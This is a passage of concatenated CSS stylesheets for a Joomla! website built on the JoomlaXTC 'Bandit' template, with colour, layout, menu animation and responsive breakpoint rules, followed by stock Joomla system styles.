	#region4 {display:visible!important;}
	#region5 {display:visible!important;}
	#region6 {display:visible!important;}
	#region7 {display:visible!important;}
	#region8 {display:0!important;}
	#region9 {display:visible!important;}
}/**
 * @version		1.1.1
 * @package		Bandit template for Joomla! 3.x
 * @author		JoomlaXTC http://www.joomlaxtc.com
 * @copyright	Copyright (C) 2013-2014 Monev Software LLC. All rights reserved.
 * @license		http://www.joomlaxtc.com/license JoomlaXTC Proprietary Use License
 */
/* ----------------------------------------------*/
/* B 00 - Body
/* ----------------------------------------------*/
body.frontpage {background:#f1f1f1 url('http://blackvelvetduo.com/templates/bandit/images/backgrounds/Duo Front Page 5.jpg') top center no-repeat;color:#777777;background-attachment:fixed;}
@media(max-width:767px){
	body.frontpage {background:#f1f1f1 url('http://blackvelvetduo.com/templates/bandit/images/backgrounds/New BV outside book 2.jpg') 50% 71px no-repeat;background-attachment:fixed;}
	#region2wrap, #region3wrap,#region4wrap,#region5wrap,#region6wrap,#region7wrap,#region8wrap,#region9wrap {background:#222!important}
}
body{background:#f1f1f1 ;}
/* ----------------------------------------------*/
/* B 01 - Heading,links and titles
/* ----------------------------------------------*/
.contentheading {color:#6791e7;}
.componentheading,.componentheadingnowrap,.pagetitle,span.subheading-category {color:#6B6B6B;}
a,input.button {color:#777777;}
a:hover {color:#6791e7;}
a:active {color:#777777;}
h1 {color:#6791e7;}
h2 {color:#333333;}
h3 {color:#333333;}
h4 {color:#333333;}
h5 {color:#333333;}
h6 {color:#333333;}
/* ----------------------------------------------*/
/* B 02 - Titles
/* ----------------------------------------------*/
h1.pagetitle span {}
.pagetitle, .pagetitle a {color:#6B6B6B;}
.pagetitle span{}
.title {color:#6791e7;}
.title a {color:#6791e7;}
.title a:hover {color:#777777;}
h4.title{color:#333333;}
/* ----------------------------------------------*/
/* B 03 - Basecolor styles, used in JXTC Walls and 3rd party components
/* ----------------------------------------------*/
.basecolor_1 {color:#6791e7;}
.basecolor_2 {color:#18191f;}
.basecolor_2 a {color:#18191f;}
.basecolor_3 {color:#282a34;}
.basecolor_4 {color:#444;}
.basecolor_5 {color:#fff;}
.basecolor_6 {color:#000;}
.basecolor_7 {color:#ff0000;}
.basecolor_8 {color:#00ffff;}
/* ----------------------------------------------*/
/* L 00 - Header,logo,menu,inset,message,breadcrumb
/* ----------------------------------------------*/
#headerwrap{background:rgba(0,0,0,0.9) ;}
@media (max-width: 767px) {
#headerwrap.xtc-bodygutter.sticky {border-right:2px solid rgba(0,0,0,0.9);} 
}
#header{background:transparent ; margin: 30px 0;}

#logo a{background:url(http://blackvelvetduo.com/templates/bandit/images/logos/022 Small.JPG) no-repeat 0 0;height: 32px;width:106px;margin:12px 0 0 0;}

@media (max-width: 420px) {
#logo a{background:url(http://blackvelvetduo.com/templates/bandit/images/logos/blogo-s1.png) no-repeat 0 0;height: 32px;width:106px!important;margin:8px 0px 9px 12px!important;}
}
#search input{-moz-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); -webkit-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075);}
/* ----------------------------------------------*/
/* L 01 - Region 1
/* ----------------------------------------------*/
#region1wrap{background:transparent ;}
#region1wrap h1.pagetitle span {background-color:transparent}
#region1{background:transparent ;}
.frontpage #region1 {height:790px;}
/* ----------------------------------------------*/
/* L 02 - Region 2
/* ----------------------------------------------*/
#region2wrap{background:rgba(0,0,0,0.4) ; padding-top:60px!important;}
#region2wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region2{background:rgba(0,0,0,0.85) ;}
/* ----------------------------------------------*/
/* L 03 - Region 3
/* ----------------------------------------------*/
#region3wrap{background:#f1f1f1 ;}
#region3wrapnoimg{background:#f1f1f1}
#region3{ background:#f1f1f1 ;}
#component, #k2Container.itemView.nowrap,.item-pagebanditblog.nowrap{background:transparent!important;}
.componentheading,.componentheadingnowrap,span.subheading-category {background:transparent!important;padding:12px 0 12px 30px;color:#6791e7;}
/* ----------------------------------------------*/
/* L 04 - Region 4
/* ----------------------------------------------*/
#region4wrap{background:rgba(0,0,0,0.4) ;}
#region4wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region4{background: ;}
/* ----------------------------------------------*/
/* L 05 - Region 5
/* ----------------------------------------------*/
#region5wrap{background:rgba(0,0,0,0.4) ;}
#region5wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region5{background:rgba(0,0,0,0.85) ;}
/* ----------------------------------------------*/
/* L 06 - Region 6
/* ----------------------------------------------*/
#region6wrap{background:rgba(0,0,0,0.4) ; }
#region6wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region6{background:transparent ; }
/* ----------------------------------------------*/
/* L 07 - Region 7
/* ----------------------------------------------*/
#region7wrap{background:rgba(0,0,0,0.4) ;}
#region7wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region7{background:rgba(0,0,0,0.85) ;}
/* ----------------------------------------------*/
/* L 08 - Region 8
/* ----------------------------------------------*/
#region8wrap{background:rgba(0,0,0,0.4) ;}
#region8wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region8{background:transparent ;}
/* ----------------------------------------------*/
/* L 09 - Region 9
/* ----------------------------------------------*/
#region9wrap{background:rgba(0,0,0,0.4) ;background-attachment:fixed;}
#region9wrap h1.pagetitle span {background-color:rgba(0,0,0,0.4)}
#region9{background:rgba(0,0,0,0.85) ;}
#region9 input.inputbox{background:#333!important;border:1px solid #333!important;}
/* ----------------------------------------------*/
/* L 07 - Footerwrap
/* ----------------------------------------------*/
#footerwrap{background:#000;color:#222;}
#footerpad{background:#000;}
/* ----------------------------------------------*/
/* M 00 - XTC Menu
/* ----------------------------------------------*/
#menuwrap {background: transparent;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#menu {background: transparent;}
/* Top Level */
#menuwrap ul.menu > li > a {color:rgba(255,255,255,0.7); background-color: transparent;}
#menuwrap ul.menu > li > a:hover,#header ul.menu > li.xtcHover a {color:#6791e7;background-color: transparent; border-radius: 0; -moz-border-radius:0; -webkit-border-radius:0;}
#menuwrap ul.menu > li.active > a{color:#fff;background-color: transparent;border-radius: 0; -moz-border-radius:0; -webkit-border-radius:0;}
/* Dropdown Level */
#menuwrap ul.menu li.parent > ul {background-color: rgba(0, 0, 0, 0.9);   -moz-box-shadow: 0 0 15px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.2);box-shadow: 0 0 15px rgba(0,0,0,0.2);clip:rect(0px, 1000px, 1000px, -10px);border-radius: 0 0 1px 1px; -moz-border-radius: 0 0 1px 1px; -webkit-border-radius: 0 0 1px 1px;}
#menuwrap ul.menu li.parent > ul > li > a {color:#E3E3E3;background: #475B82 url(http://blackvelvetduo.com/templates/bandit/images/menus/menustar.png) 9% 45% no-repeat !important;margin:8px;padding-left: 42px;border:2px solid #f7f7f7;}
#menuwrap ul.menu li.parent > ul > li.active > a {color:#f1f1f1;background:  url(http://blackvelvetduo.com/templates/bandit/images/menus/menustar-hover.png) 9% 45% no-repeat !important;margin:8px;padding-left: 42px;border:2px solid #6791e7;}
#menuwrap ul.menu li.parent > ul > li > a:hover {color:#f1f1f1;background: #000000 url(http://blackvelvetduo.com/templates/bandit/images/menus/menustar-hover.png) 9% 45% no-repeat !important;margin:8px;padding-left: 46px;border:2.2px solid #6791e7;}
/* ----------------------------------------------*/
/* M 01 - XTC Side Menu 
/* ----------------------------------------------*/
ul.menu.iconside li:hover {background:#f1f1f1!important;}
/* ----------------------------------------------*/
/* M 02 - Menuright1 & Menuright2 
/* ----------------------------------------------*/
a.mmrightlogin, a.mmrightsearch {color:#fff;background:#6791e7!important; }
/* ----------------------------------------------*/
/* S 00 - Module Suffixes
/* ----------------------------------------------*/
.module{background: transparent;}
.module h3{background: transparent  ;}
.module h3 span.first_word{color:#fff;}
.module h3 span.rest{color:#6791e7!important;}
.rtitle h3 span {background-color:#18191f;color:#fff!important; color: rgba(255,255,255,0.75)!important; text-shadow:-1px -1px 0px rgba(0,0,0,0.25);}
.frame {border: 8px solid #18191f!important;}
.box{background:#18191f!important;color:#fff!important;}
.stylebox{background:#fff;color:#fff;}

/* ----------------------------------------------*/
/* C 00 - Content Overrides
/* ----------------------------------------------*/
/* Joomla Content */
h2.title a,h2.title{color:#6791e7!important;}
.btn input,.btn button{ background:#6791e7!important; color:#fff!important;text-shadow:none!important}
.btn { background:#6791e7!important; border:none; color:#fff!important;text-shadow:none!important }
.button {background:#6791e7!important; color:#fff!important;text-shadow:none!important}
.readmore a {color:#6791e7 !important;}
.readmore a span {color:#18191f;}
.readmore a:hover {background:#6791e7; color:#fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); box-shadow: 2px 2px 0 rgba(0,0,0,0.15);}
legend {color:#6791e7 !important;}
dt.result-title, dt.result-title a {color:#6791e7 !important; font-weight:normal;}
.search_menu_btn:hover {color:#fff;background:#6791e7;cursor:pointer;}
.items-more h3 {color:#6791e7!important;}
/* ----------------------------------------------*/
/* C 01 - Typography
/* ----------------------------------------------*/
.numbered:after, .numbered-medium:after, .numbered-small:after {border-color:#f1f1f1;}
.bargraphv,.bargraphv a:hover{ background-color:#6791e7!important;}
.circletag { background-color:#6791e7!important;}
.circlebottom {border-top-color: #6791e7!important;}
.cloud_tag1 {background-color:#18191f!important;}
.bargraphv,.bargraphv a {background-color:#6791e7!important;} 
/* ----------------------------------------------*/
/* Acymailing
/* ----------------------------------------------*/
#user_name_formAcymailing,#user_email_formAcymailing {background:#666!important;}
/* ----------------------------------------------*/
/* Slide Module
/* ----------------------------------------------*/
.slide-container{
  color:#333;
  z-index:999999!important;
  border-bottom: 18px solid #f1f1f1!important;
  border-left: 18px solid #f1f1f1!important;
  border-top: 18px solid #f1f1f1!important;
  border-right: 18px solid #f1f1f1!important;
  background:transparent !important;
}
.ulogin1 .inputbox,.ulogin2 .inputbox {color:#6791e7  !important;} 
/* ----------------------------------------------*/
/* K2 Styling
/* ----------------------------------------------*/
div.itemToolbar {border-color:#282a34;}
div.itemFullText h2 {color:#282a34;}
a.subCategoryMore {background:#6791e7 !important;color:#fff;}
div.subCategory-rwd h2 {background:#fff;!important;}
div.subCategory-rwd h2 a {color:#6791e7 !important;}
div.catItemView {background:#e8e8e8;}
div.catItemView.groupLinks {background:transparent;}
.catwall {background:#fff;}
.catimgwrap {padding: 0; border:1px solid #ededed; border-bottom:none;}
.catimgwrap  img {/*min-width:150px !important;*/}
a.info {background:#18191f;color:#fff; padding:5px 5px 6px 5px;display:block;}
div.catItemCommentsLink a {color:#6791e7;}
div.catItemCommentsLink a:hover {color:#18191f;}
div.catItemReadMore a {color:#6791e7;}
div.catItemReadMore a:hover {color:#18191f;}
a.info i {font-size:12px; margin:4px 3px 0 -20px; color: rgba(255,255,255,0.35);}
.info:hover {background:#6791e7;}
h2.k2title {background:#282a34;}
.itemCommentsForm h2 {background:#6791e7;}
.k2storeCartForm1 {background:#f4f4f4;}
/* ----------------------------------------------*/
/* NewsPro & K2 Wall
/* ----------------------------------------------*/
/* Jxtc K2 Content Wall - Top Article Styling */
.newstext {}
.newstext h3 a {}
.newstext h3 a.catlink {color:#fff!important;}
.newstext2 h3 a.titlelink {display:block; color:#fff; }
p.article-intro {color:#fff; font-size:0.875em;}
.newsright1 {border-bottom:1px solid #ededed;}
.newsright1 a {color:#333 !important;}
.newsright1 p {color:#aaa !important;}
/* Events */
.eventwrap h4.evdate {color:#6791e7!important;}
.buttonleft  {background:#6791e7!important;}
.buttonleft:hover {background:#18191f!important;}
.buttonright {color:#fff; background:#444 !important;}
.buttonright:hover {background:#18191f!important;}
.eventwrap {background: rgba(0,0,0,0.85)!important;}
.eventwrap .k2eventdate {color:#e6e6e6!important;}
.eventwrap h2 {color:#6791e7!important;}
.eventwrap h4.evtitle {color:#666!important;}
.eventwrap img {background:#141414!important;border:3px solid #222!important;}
.eventwrap img {box-shadow: 4px 4px 0px rgba(0,0,0,0.3)!important;}
.eventwrap img:hover {border-color:#6791e7!important;}
/* News */
.ottwrap {background: rgba(0,0,0,0.15)!important;}
.newswrap {background: rgba(0,0,0,0.85)!important;}
.newswrap:hover {background:#000!important;}
.newswrap h4.newswrapdate {color:#fff!important; background-color:#6791e7!important;}
.newswrap h4.newswrapmore {color:#fff!important; background-color:#6791e7!important;}
.newswrap h4.newswraptitle {color:#e6e6e6!important;}
/* ----------------------------------------------*/
/* Custom HTML
/* ----------------------------------------------*/
a.loginbutton, a.registerbutton {display:inline-block;text-align:center!important;padding:0; width:22px; height:22px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px; font-size:12px; color:#fff; line-height:192%;}
a.loginbutton {background:#6791e7;}
a.registerbutton, .miniCartButton i {background:#555 !important;}
h2.areatitle a {color:#6791e7!important;}
h2.areatitle {color:#6791e7!important;}
/* ----------------------------------------------*/
/* Kommento
/* ----------------------------------------------*/
.kmt-readmore span {color:#393939;}
.kmt-readmore a {color:#6791e7 !important;border-right:1px solid #ccc;}
.kmt-readmore a:hover {color:#6791e7 !important;}
.kmt-comment span {color:#393939;}
.kmt-comment a {color:#6791e7 !important;border-right:1px solid #ccc;}
.kmt-comment a:hover {color:#6791e7 !important;}
.kmt-hits span {color:#393939;}
.kmt-hits a {color:#6791e7 !important;}
.kmt-hits a:hover {color:#6791e7 !important;}
#section-kmt .input.button {background:#6791e7 !important;color:#fff !important;	}
#section-kmt .kmt-btn-submit {background:#6791e7 !important;color:#fff !important;}
div.kmt-content p {background:#fff;}
div.kmt-content p:after {border-color:transparent #fff;}
.circle {background:#6791e7 !important;color:#fff !important;}
#Kunena .kheader h2, #Kunena .kheader h2 a  {color:#6791e7 !important;}
#community-wrap .app-box > h3, #community-wrap .app-box-footer a,#community-wrap .app-box-filter a,#community-wrap .cResetList a,.js-focus-menu a {color:#6791e7 !important;}
#community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover {background:#f1f1f1;}
/* ----------------------------------------------*/
/* MOBILE
/* ----------------------------------------------*/
.mobilebtn {background-color:#6791e7!important;}/**
 * @version		1.1.1
 * @package		Bandit template for Joomla! 3.x
 * @author		JoomlaXTC http://www.joomlaxtc.com
 * @copyright	Copyright (C) 2013-2014 Monev Software LLC. All rights reserved.
 * @license		http://www.joomlaxtc.com/license JoomlaXTC Proprietary Use License
 */
/* CSS3 Animation Effects */
#header ul.menu > li > a:hover,#header ul.menu > li > a,#header ul.menu li.parent > ul > li,
#header ul.menu li.parent > ul > li > a,.suckerfish ul.menu > li > a,.dualfish ul.menu > li > a,.suckerfish ul.menu > li > a:hover,.dualfish ul.menu > li > a:hover,.login_slide_btn,.logout_slide_btn,.search_menu_btn,
.social a,.flatgreybutton,.bargraphv a,.circle1,.ca-main, ul.menu.iconside li, ul.menu.iconside li:hover,.info:hover,.k2wall_introtext,.article_header,.article_header span,.article_text,.k2media_wrap_right,.k2media_wrap_left,.itemImageGallery .imagegalleryplg img,.opac,.eventwrap img,.buttonleft,.buttonright,.buttonright a:hover,.buttonleft a:hover,.newswrap h4.newswrapmore a,.newswrap h4.newswrapmore  {
	       -webkit-transition-property: all;
		   	  -moz-transition-property: all;
                -o-transition-property: all;
			   -ms-transition-property: all;
			       transition-property: all;
	       -webkit-transition-duration: 0.15s, 0.15s;
		   	  -moz-transition-duration: 0.15s, 0.15s;
		   	    -o-transition-duration: 0.15s, 0.15s;
			   -ms-transition-duration: 0.15s, 0.15s;
				   transition-duration: 0.15s, 0.15s;
	-webkit-transition-timing-function: ease-in, ease-out;
	   -moz-transition-timing-function: ease-in, ease-out;
         -o-transition-timing-function: ease-in, ease-out;
	    -ms-transition-timing-function: ease-in, ease-out;
		    transition-timing-function: ease-in, ease-out;
}

/* CSS3 Main Menu Animation Effects */
#header ul.menu > li > a::before,
#header ul.menu > li > a::after{	position: absolute;top: 0;left: 0;width: 100%;height: 1px;	background: #fff;content: '';	opacity: 0.2;
-webkit-transition: opacity 0.3s, height 0.3s;
-moz-transition: opacity 0.3s, height 0.3s;
transition: opacity 0.3s, height 0.3s;}
#header ul.menu > li > a::after,#header ul.menu > li.active > a::after,#header ul.menu > li:hover > a::after {top: 100%;opacity: 0;
-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
-moz-transition: -moz-transform 0.3s, opacity 0.3s;
transition: transform 0.3s, opacity 0.3s;
-webkit-transform: translateY(-10px);
-moz-transform: translateY(-10px);
transform: translateY(-10px);}
#header ul.menu > li a:hover::before,
#header ul.menu > li a:active::before {height: 6px;}
#header ul.menu > li a:hover::before,
#header ul.menu > li a:hover::after,
#header ul.menu > li a:active::before,
#header ul.menu > li a:active::after {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);}


/* ----------------------------------------------*/
/* C 01 - CSS3 Animated Component
/* ----------------------------------------------*/


/* Responsive Animation Parameters */


/* CSS3 Responsive Breakpoints */
@media(max-width:1455px){
.k2media_wrap_right {width:55%!important;}
.k2media_wrap_left {width:40%!important;}
}

@media(max-width:1320px){	
.bandit_content_layout .rmore1 {padding:2px 9px !important; font-size:11px!important;margin-top:10px!important}
.bandit_content_layout .k2-zoom .newstext2{padding:3% 5%!important;}
.k2wall_introtext {display:none;}
.social .evencol, .social .oddcol {width:25%!important; font-size:0.9em!important;}
.mainslide h2 {font-size:86px!important;line-height:90%!important; }
.mainslide2 {margin-top:250px!important;}
}

@media(max-width:1120px){
.k2contentwall_video .wallview.columns-1.rows-1 {width: 100%!important; float:none!important;}
.k2contentwall_video .wallmore.columns-1.rows-3 {display:none;}
.diam .hexagon1{width: 800px!important; height: 400px!important; margin: 0 0 0 15px;}
.diam .hexagon2{width: 400px!important;height: 800px!important; margin: -70px 0 0 0!important;}
}

@media screen and (max-width: 979px){
.leftlarge .items-leading .span6,.leftlarge .items-leading .span3{width:100%;margin-left:0;}
.leftlarge .items-leading div:first-child + div{margin-left:0;}
.rightlarge .items-leading .span6,.rightlarge .items-leading .span3{width:100%;margin-left:0;}
.centerlarge .items-leading .span6,.centerlarge .items-leading .span3{width:100%;margin-left:0;}
.span3.xtc-category-col.cols-4.item.column-2{margin-left:0;}
.xtc-intro .row-fluid .span12 div:first-child + div + div{margin-left:0;}
.centerlarge .items-leading div:first-child + div + div{margin-left:0;}
.k2Container .rl_guest,.k2Container .rl_add,.k2Container .rl_remove{top:0px!important;right:0px!important;position:relative!important;}
.itemAuthorLatest,.itemAuthorBlock {float:none!important;width:100%!important;}
.product_price {display:inline-block!important;width:40%;}
.product_quantity_input {display:inline-block!important;width:15%;}
.k2store_add_to_cart {display:inline-block!important;width:20%;}
.social .evencol, .social .oddcol {width:50%!important; font-size:1.4em!important;}
.k2leftcolumn.eventspage,.k2rightcolumn.eventspage {float:none!important;width:100%!important;border:0px!important;}
h3.k2eventtitle {font-size:102px;padding-right:14px;text-align:center;}
.k2eventdate {font-size:72px;line-height:44px;}
.button.k2events {font-size:12px!important;}
div.itemExtraFields {text-align:center;}
.imagegalleryplg img {width:98%!important;}
.items-more.eventspage .itemContainer {width:50%!important;}
}

@media(max-width:930px){
h2.title a,h2.title {font-size:28px!important;}
.article_date {margin: 0px 22px 0px 0px;}
#section-kmt {padding:0!important;}
}

@media screen and (max-width: 900px){
#menu .xtcdefaultmenu{display:none;}
.mobilebtn{display:block!important;margin:9px 0 0 0;}
.menutools{display:block!important;margin-top:10px;}
.mobileshow {display:block!important;}
#logo a {margin:8px 0 9px 10px;}
.module.nopadbt {padding-left:8px!important;}
#region1wrap .xtc-wrapper {padding:5px 0 3px!important;}
body.sticky{margin-top:50px!important;}
body.innerpage.sticky{margin-top:90px!important;}
.row-fluid [class*="span"] {display: block; width: 100%;margin-left: 0!important;}
.gridlast.span6.xtc-category-col.cols-2.item,#itemListLeading .span6,#itemListPrimary .span6,#itemListSecondary .span6 {margin-left:0;}
#left.span3,#left2.span3,#left3.span3,#left4.span3,#left5.span3,#left6.span3,#left7.span3,#left8.span3 {margin-left:0;}
#right.span3,#right2.span3,#right3.span3,#right4.span3,#right5.span3,#right6.span3,#right7.span3,#right8.span3{margin-left:0;}
#left,#left2,#left3,#left4,#left5,#left6,#left7,#left8{margin-bottom:2%;padding-right:0;}
#right,#right2,#right3,#right4,#right5,#right6,#right7,#right8{margin-top:2%;padding-left:0;}
.module{margin:1.6% 0 0 0!important; }
.social .evencol, .social .oddcol {width:12.5%!important; font-size:1.6em!important;}
.item-page.wtitle #section-kmt {width:100%; margin-left:0;}
.itemRatingLog {display:none;}
.product_price, .product_quantity_input, .k2store_add_to_cart {display: inline-block !important;width: 32%;}
.frontpage #region1 {height:790px!important;}
.mainslide2 {margin-top:170px!important;}
.news .row-fluid [class*="span"] {margin-bottom:1.75%!important;}
.events .evwrap {margin-bottom:1.75%!important;}
.firstrow, .centerrow {padding-bottom:0!important;}
.ottwrap {padding:0!important; background:none!important}
}

@media (min-width: 768px) and (max-width: 979px) { 
.xtc-intro div.span12 div.column-4,.xtc-intro div.span12 div.column-2,.blog-featured .row-fluid .row-fluid .span3:first-child,.blog-featured .row-fluid .row-fluid .span3:first-child.span3 + .span3{margin-left:0;} .xtc-intro .span3,.blog-featured .row-fluid .row-fluid .span3{float:left;width:100%;margin-left:0px}

}

@media(max-width:796px){
#component p {font-size:110%;line-height:133%}
div.pagination span, div.pagination a, ul.pagenav a {font-size:100%;padding:6px 15px;}
div.itemInfos,div.itemsTools,div.itemToolbar ul {float:none;text-align:center!important;}
#sb-searchwrap{margin-right:-10px;}
}

@media (max-width: 767px) {
div.acymailing_form, div.acymailing_form input, div.acymailing_form textarea {text-align:center;}
p.acysubbuttons {text-align:center !important;}
input.button.subbutton.btn.btn-primary {width:85%;}
.xtc-leading .span6,.xtc-leading .span3,.xtc-intro .span3{margin-left:0;float:none;width:100%;}
.formwrap,form#finder-search {text-align:left; padding:10px;width:80%; }
.mobilehide {display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}
.k2media_wrap_right {width:100%!important;float:none!important;}
.k2media_wrap_left {width:100%!important;float:none!important;}
.itemRelatedk2store {display:none;}
.k2rightcolumn {margin-top:24px;}
.mbYTP_wrapper {display:none!important;}
#region2wrap .xtc-wrapper, #region5wrap .xtc-wrapper, #region7wrap .xtc-wrapper {padding: 12px 0px !important;}
.social_right,.social_center,.social_left {width:100%!important;}
.bandit_social_bottom span.symbol {font-size: 8em!important;}
.starwrap1 .hexagon, .starwrap2 .hexagon,.starwrap3 .hexagon, .starwrap4 .hexagon 
{ -webkit-transform: rotate(100deg)!important;
    -moz-transform: rotate(100deg)!important;
    -o-transform: rotate(100deg)!important;
    transform: rotate(100deg)!important;
   }
.starwrap1 .hexagon-in2,.starwrap2 .hexagon-in2,.starwrap3 .hexagon-in2,.starwrap4 .hexagon-in2
{ -webkit-transform: rotate(-20deg)!important;
    -moz-transform: rotate(-20deg)!important;
    -o-transform: rotate(-20deg)!important;
    transform: rotate(-20deg)!important;
}
.starwrap1, .starwrap2 {margin-top:0px!important;}
.starwrap3, .starwrap4 {margin-top:0px!important;}
.mainslide1 {margin-top:120px!important;}
.frontpage #region1 {height:690px!important;}
.mainslide2 {margin-top:280px!important;}
.mainslide h2 {font-size:72px!important;}
.mainslide {padding:12px !important;}
.mainslide p {font-size:12px!important; letter-spacing:1px!important;}
}

@media (max-width: 720px) {
.commentsleft,.commentsright {float:none;width:100%;}
.itemNavigation {text-align:center;}
.itemNavigationTitle {width:100%;display:block;}
}

@media (max-width: 700px) {
.mainslide4 {margin-top:170px!important;}
}

@media(max-width:650px){
.xtc-responsive{float:none!important;width:100%!important;margin:0!important;}
.diam .hexagon2{margin: -130px 0 0 0!important;}
.mainslide2 {margin-top:170px!important;}
}

@media(max-width:620px){
.article_date {padding: 20px 10px;}	
.article_info{margin-left:0;}
#k2itemtabs.nav-tabs li {float:none!important;}
#k2itemtabs.nav-tabs li a {margin-bottom: 2px!important;border-bottom:2px solid #fff;}
.bandit_content_layout .centercol, .bandit_content_layout .lastcol {width: 100%!important;}
#logo a {}
h2.k2title {text-align:center;}
.article_date {display:none;}
h5.day {float:left;}
.article_date .day {font-size:22px!important;}
.article_header {padding:20px!important;}
.article_header span {float:none!important;}
h2.title a,h2.title {font-size:36px!important;}
.social .evencol, .social .oddcol {width:25%!important; font-size:2.4em!important;}
span.pagenav,.pagination-next,.pagination-end,.pagination-start,.pagination-prev {display:none!important;width:0px!important;}
.frontpage #region1 {height:630px!important;}
}

@media(max-width:480px){
input, textarea, .uneditable-input{width:auto;}
.mobilehide {display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}
.mobileshow h3 span{display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}
div.itemAuthorImg{float:left;width:100%;}
div.itemAuthorBlock div.itemAuthorDetails {margin:20px 0 0 0px;padding:0 0 0 0;float:left;width:100%;}
#section-kmt {padding:0px;}
.cat-item div.action {position:relative!important;right:0px!important;bottom:0px;top:24px;}
.social .evencol, .social .oddcol {font-size:1.4em!important;}
#component, #k2Container.itemView.nowrap, .item-pagebanditblog.nowrap {padding: 20px !important;}
#k2Container.nowrap .featuredBadge {top:0px;right:0px;}
region3wrap .xtc-wrapper {padding-top:0px;}
h2.areatitle {font-size:28px!important;}
body.frontpage {background-size:540px 540px!important;}
.frontpage #region1 {height:530px!important; }
.starwrap1 .hexagon, .starwrap2 .hexagon,.starwrap3 .hexagon, .starwrap4 .hexagon
{ -webkit-transform: rotate(103deg)!important;
    -moz-transform: rotate(103deg)!important;
    -o-transform: rotate(103deg)!important;
    transform: rotate(103deg)!important;
   }
.starwrap1 .hexagon-in2,.starwrap2 .hexagon-in2,.starwrap3 .hexagon-in2,.starwrap4 .hexagon-in2
{ -webkit-transform: rotate(-26deg)!important;
    -moz-transform: rotate(-26deg)!important;
    -o-transform: rotate(-26deg)!important;
    transform: rotate(-26deg)!important;
}
.starwrap1, .starwrap2 {margin-top:-100px!important;}
.starwrap3, .starwrap4 {margin-top:-60px!important;}
.mainslide h2 {font-size:48px!important;margin:0!important;}
.mainslide2 {margin-top:140px!important;}
.mainslide3 {margin:100px auto 40px!important;}
.mainslide4 {margin:170px auto 40px!important;}
.diam .hexagon1{width: 600px!important; height: 300px!important;}
.diam .hexagon2{width: 300px!important;height: 600px!important; margin-top: -80px!important;}
#region1wrap .xtc-wrapperpad {overflow:visible!important}
#region1wrap .xtc-wrapper {overflow:visible!important}
#region1wrap {overflow:visible!important}
#region1 {overflow:visible!important}
.items-more.eventspage .itemContainer {width:100%!important;}
.product_price, .k2store_add_to_cart {display:inline-block!important;width: 30%!important;}
.product_quantity_input {display:inline-block!important;width: 20%!important;}
}

@media(max-width:400px){
.eventcat_title h2 {font-size: 36px!important;}
h1.pagetitle {text-align:center;}
}

@media(max-width:320px){
.eventcat_title h2 {font-size: 26px!important;}
h4.catItemTitle.events a {font-size: 32px!important;}
div.pagination span, div.pagination a,ul.pagenav a {font-size:1em!important;padding:2px 8px;border:2px solid #e3e3e3;}
div.pagination ul li {padding:0 4px 0 0;}
.showHere {display:none;}
#component, #k2Container.itemView.nowrap, .item-pagebanditblog.nowrap {padding: 10px !important;}
.k2title {padding:8px!important;}
.product_price, .product_quantity_input, .k2store_add_to_cart {display: visible !important;margin-bottom:16px;width: 100%!important;font-size:48px;text-align:center;}
}

@media screen and (-webkit-min-device-pixel-ratio:0) {.newsdate{margin:0 30px 0 0;}}/**
 * @copyright	Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

/* Import project-level system CSS */
@import url(../../../media/system/css/system.css);

/* Unpublished */
.system-unpublished, tr.system-unpublished {
	background: #e8edf1;
	border-top: 4px solid #c4d3df;
	border-bottom: 4px solid #c4d3df;
}

span.highlight {
	background-color:#FFFFCC;
	font-weight:bold;
	padding:1px 0;
}

.img-fulltext-float-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.img-fulltext-float-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-float-none {
}

.img-intro-float-right {
	float: right;
	margin-left: 5px;
	margin-bottom: 5px;
}

.img-intro-float-left {
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}

.img-intro-float-none {
}/**
 * @copyright	Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

/* Form validation */
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }

/* Buttons */
#editor-xtd-buttons {
	padding: 5px;
}

.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}

.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}

.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}

.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}

.page span {
	color: #000;
	font-weight: bold;
}

.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}

.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}

.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}

.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}

.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}

.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}

